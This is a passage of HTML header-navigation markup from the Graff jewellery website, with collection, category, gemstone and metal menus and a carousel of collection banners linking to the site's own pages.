			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwc2695dfa/images/Icon_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/international-en/jewellery-collections/view-by-collection/spiral/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="spiral"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw589ec393/images/spiralv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/international-en/jewellery-collections/jewellery-collections/view-by-collection/be-together/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="betogether"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw1c2f8551/images/betogther_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/international-en/jewellery-collections/view-by-collection/threads/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="threads"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw2a26cc9f/images/threadsv2.jpg"
			loading="lazy"
		  />
		</a>
	</div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item h-hidden__m">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__shopby__collection-AB-TEST-1"><!-- dwMarker="content" dwContentID="dad2db9bff2a053b1881c8ce0d" -->
		<div
        class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories h-mb--0"
        role="menuitem"
>
    <a
            href="https://www.graff.com/international-en/jewellery-collections/view-by-collection/"
            class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link"
    >
        <span>Shop By Collection</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div
                class="l-grid__row h-mx--0"
        >
            <ul class="b-header-submenu__list" role="menu">
                <li
                        class="b-header-submenu__item"
                        role="menuitem"
                >
                    <a href="https://www.graff.com/international-en/jewellery-collections/view-by-collection/laurence-graff-signature/"
                       class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                       data-category-id="laurence-graff-signature"
                    >
                        Laurence Graff Signature
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/international-en/jewellery-collections/view-by-collection/butterfly/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="butterfly"
                      >
                        Butterfly
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/international-en/jewellery-collections/view-by-collection/wild-flower/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="wild-flower"   
                   >
                        Wild Flower
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/international-en/jewellery-collections/view-by-collection/tildas-bow/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="tildas-bow"   
                   >
                        Tilda's Bow
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/international-en/jewellery-collections/view-by-collection/classic-graff/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="classic-graff"   
                   >
                        Classic Graff
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/international-en/jewellery-collections/view-by-collection/icon/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="icon"   
                   >
                        Icon
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/international-en/jewellery-collections/view-by-collection/spiral/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="spiral"   
                   >
                        Spiral
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/international-en/jewellery-collections/jewellery-collections/view-by-collection/be-together/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="betogether"   
                   >
                        Be Together
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/international-en/jewellery-collections/view-by-collection/threads/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="threads"   
                   >
                        Threads
                    </a>
                </li>
                <li class="b-header-submenu__item">
                    <a
                            href="https://www.graff.com/international-en/jewellery-collections/view-by-collection/"
                            class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        View All
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__shopby__category"><!-- dwMarker="content" dwContentID="33355f748b5621c2ad037bfa9b" -->
		<div
        class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories h-mb--0"
        role="menuitem"
>
    <a
            href="https://www.graff.com/international-en/jewellery-collections/view-by-category/"
            class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link"
    >
        <span>Shop By Category</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div
                class="l-grid__row h-mx--0"
        >
            <ul class="b-header-submenu__list" role="menu">
                <li
                        class="b-header-submenu__item"
                        role="menuitem"
                >
                    <a href="https://www.graff.com/international-en/jewellery-collections/view-by-category/necklaces-pendants/"
                       class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                    >
                        Necklaces & Pendants
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/international-en/jewellery-collections/view-by-category/rings/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Rings
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/international-en/jewellery-collections/view-by-category/earrings/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="unique_jewels_uniquesolitaires">
                        Earrings
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/international-en/jewellery-collections/view-by-category/stud-earrings/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Stud Earrings
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/international-en/jewellery-collections/view-by-category/bracelets-bangles/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Bracelets & Bangles
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/international-en/jewellery-collections/view-by-category/watches/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Watches
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/international-en/jewellery-collections/view-by-category/mens-jewellery/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Men's Jewellery
                    </a>
                </li>
                <li class="b-header-submenu__item">
                    <a
                            href="https://www.graff.com/international-en/jewellery-collections/view-by-category/"
                            class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        View All
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__shopby__gemstone"><!-- dwMarker="content" dwContentID="5d049dbc7ebca078d563b696ee" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories h-mb--24__d" role="menuitem"> <a href="https://www.graff.com/international-en/jewellery-collections/view-by-category/view-by-stone/" class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
    <span>Shop by Gemstone</span>
    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
</a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list" role="menu">
                <li class="b-header-submenu__item" role="menuitem"> 
                    <a href="https://www.graff.com/international-en/jewellery-collections/view-by-category/view-by-stone/white-diamond/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                    White Diamond
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem"> 
                    <a href="https://www.graff.com/international-en/jewellery-collections/view-by-category/view-by-stone/yellow-diamond/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                    Yellow Diamond
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem"> 
                    <a href="https://www.graff.com/international-en/jewellery-collections/view-by-category/view-by-stone/emerald/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                    Emerald
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem"> 
                    <a href="https://www.graff.com/international-en/jewellery-collections/view-by-category/view-by-stone/sapphire/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                    Sapphire
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem"> 
                    <a href="https://www.graff.com/international-en/jewellery-collections/view-by-category/view-by-stone/ruby/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                    Ruby
                    </a>
                </li>
                <li class="b-header-submenu__item"> 
                    <a href="https://www.graff.com/international-en/jewellery-collections/view-by-category/view-by-stone/" class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                    View All
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__shopby__metal"><!-- dwMarker="content" dwContentID="6509b3e2f324abdebc7c23d597" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories h-mb--24__d" role="menuitem">
    <a href="https://www.graff.com/international-en/jewellery-collections/view-by-category/view-by-metal/" class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
    <span>Shop By Metal</span>
    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
</a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list" role="menu">
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/international-en/jewellery-collections/view-by-category/view-by-metal/white-gold-jewellery/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        White Gold
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/international-en/jewellery-collections/view-by-category/view-by-metal/rose-gold-jewellery/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Rose Gold
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/international-en/jewellery-collections/view-by-category/view-by-metal/yellow-gold-jewellery/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Yellow Gold
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/international-en/jewelry/view-by-metal/platinum-jewellery/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Platinum
                    </a>
                </li>
                <li class="b-header-submenu__item">
                    <a href="https://www.graff.com/international-en/jewellery-collections/view-by-category/view-by-metal/" class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        View All
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item h-hidden__d">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__shopby__curated"><!-- dwMarker="content" dwContentID="d55b76861dca6d59b6c33a6f53" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories h-mb--24__d" role="menuitem">
    <a class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
        <span>Curated By Graff</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list" role="menu">
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/international-en/jewellery-collections/view-by-collection/new-jewellery/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        New Jewellery
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/international-en/jewellery-collections/view-by-collection/stacking-jewellery/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Stacking Jewellery
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/international-en/jewellery-collections/summer/inspired-by-nature/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Inspired by Nature
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/international-en/jewellery-collections/view-by-collection/jewellery-sets/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Jewellery Sets
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
        </div>
    </ul>
     <div class="l-grid__col-6-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item h-hidden__d">
            



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__carousel-banner"><!-- dwMarker="content" dwContentID="f5cbcc1a31e14264c7e58b109a" -->
		<div class="b-header-dropdownmenu__list__item__carousel">
    <div class="b-carousel-container__header">
        <span>Graff Collections</span>
    </div>
    <div class="b-header-dropdownmenu__list__item__slides">
        <div class=" js-carousel__slide">
            

















































































    <div class="b-bnr-container h-pt--16
        
        "
        data-content-asset-uuid="a4323d1b1e9a948383945cdaea"
        data-content-asset-id="menu-jewellery__carousel-banner-slide2"
    >
        <!-- dwMarker="content" dwContentID="a4323d1b1e9a948383945cdaea" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw9e40841e/Macro/evergreen2_lg_signature_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw9e40841e/Macro/evergreen2_lg_signature_2025.jpg"
            alt="Laurence Graff Signature"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Laurence Graff Signature</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/international-en/jewellery-collections/view-by-collection/laurence-graff-signature/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="431dab29d14a57cf3c7d75b350"
        data-content-asset-id="menu-jewellery__carousel-banner-slide1"
    >
        <!-- dwMarker="content" dwContentID="431dab29d14a57cf3c7d75b350" -->
        <div class="b-bnr js-bnr
            
            h-pt--16
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwfb39a2a8/Macro/evergreen2_butterfly_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwfb39a2a8/Macro/evergreen2_butterfly_2025.jpg"
            alt="Butterfly"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Butterfly</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/international-en/jewellery-collections/view-by-collection/butterfly/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="d05a19bd16aa8ee89fdbfffa88"
        data-content-asset-id="menu-jewellery__carousel-banner-slide3"
    >
        <!-- dwMarker="content" dwContentID="d05a19bd16aa8ee89fdbfffa88" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw02e14a16/Macro/evergreen2_wildflower_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw02e14a16/Macro/evergreen2_wildflower_2025.jpg"
            alt="Wild Flower"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Wild Flower</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/international-en/jewellery-collections/view-by-collection/wild-flower/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="7e504f9f91bfd63ef75fec72a2"
        data-content-asset-id="menu-jewellery__carousel-banner-slide7"
    >
        <!-- dwMarker="content" dwContentID="7e504f9f91bfd63ef75fec72a2" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw16f65d34/Macro/evergreen2_tb_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw16f65d34/Macro/evergreen2_tb_2025.jpg"
            alt="Tildas Bow"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Tilda's Bow</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/international-en/jewellery-collections/view-by-collection/tildas-bow/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="c78a2e0d5252a4d8fe994bd26d"
        data-content-asset-id="menu-jewellery__carousel-banner-slide8"
    >
        <!-- dwMarker="content" dwContentID="c78a2e0d5252a4d8fe994bd26d" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwd3a20502/Macro/evergreen2_classic_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwd3a20502/Macro/evergreen2_classic_2025.jpg"
            alt="Classic Graff"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Classic Graff</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/international-en/jewellery-collections/view-by-collection/classic-graff/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="e5dc1a94120b0347d7a5e5471f"
        data-content-asset-id="menu-jewellery__carousel-banner-slide4"
    >
        <!-- dwMarker="content" dwContentID="e5dc1a94120b0347d7a5e5471f" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw79f35ec5/Macro/evergreen2_icon_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw79f35ec5/Macro/evergreen2_icon_2025.jpg"
            alt="Icon"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Icon</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/international-en/jewellery-collections/view-by-collection/icon/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="f24b2359b300c0567ea6ac6040"
        data-content-asset-id="menu-jewellery__carousel-banner-slide5"
    >
        <!-- dwMarker="content" dwContentID="f24b2359b300c0567ea6ac6040" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw2632524f/Macro/evergreen2_spiral_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw2632524f/Macro/evergreen2_spiral_2025.jpg"
            alt="Spiral"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Spiral</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/international-en/jewellery-collections/view-by-collection/spiral/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="f8b8358dcaa9dd7af6c4937fe3"
        data-content-asset-id="menu-jewellery__carousel-banner-slide6"
    >
        <!-- dwMarker="content" dwContentID="f8b8358dcaa9dd7af6c4937fe3" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwbd98f247/Macro/evergreen2_threads_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwbd98f247/Macro/evergreen2_threads_2025.jpg"
            alt="Threads"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Threads</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/international-en/jewellery-collections/view-by-collection/threads/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="4e2bd48e31788fc1f68d8f7422"
        data-content-asset-id="menu-jewellery__carousel-banner-slide9"
    >
        <!-- dwMarker="content" dwContentID="4e2bd48e31788fc1f68d8f7422" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwaf4128fd/Macro/evergreen2_btgher_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwaf4128fd/Macro/evergreen2_btgher_2025.jpg"
            alt="Be Together"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Be Together</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/international-en/jewellery-collections/jewellery-collections/view-by-collection/be-together/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
    </div>
    <div class="b-carousel-container__footer">
        <a href="https://www.graff.com/international-en/jewellery-collections/">View All</a>
    </div>
</div>
	</div> <!-- End content-asset -->


    </div>
</div>
                            
                        </div>
                    </div>
                
            </li>
        
            <li class="b-header-menu__item m-has-subcategories js-has-subcategories  "
                data-category-id="bridal"
            >
                <a class="b-header-menu__link js-header-menu__link" href="https://www.graff.com/international-en/engagement-bridal.html" aria-haspopup="true">
                    <span class="b-header-menu__link-text">Engagement &amp; Bridal</span>
                    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
                </a>

                
                    
                    
                    
                    
                    
                    
                        
                        
                    

                    

                    <div class="b-header-dropdownmenu js-header-submenu">
                        <div class="b-header-dropdownmenu__inner">
                            
                                <div class="b-header-submenu b-header-submenu--no-margin b-header-submenu-full js-header-submenu">
    <ul class="b-header-submenu__list b-header-dropdownmenu__list" role="menu">
        <div class="l-grid__row h-mx--0">
            <div
